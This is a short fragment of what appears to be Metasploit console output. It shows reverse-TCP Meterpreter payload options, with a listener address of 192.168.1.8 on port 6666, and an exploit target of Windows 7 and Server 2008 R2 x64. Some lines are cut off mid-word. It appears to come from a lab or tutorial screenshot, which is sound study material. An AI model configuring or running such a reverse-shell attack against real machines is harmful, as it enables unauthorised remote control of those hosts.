 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, th
ess, none)
LHOST 192.168.1.8 yes The listen address (an interface may
ed)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs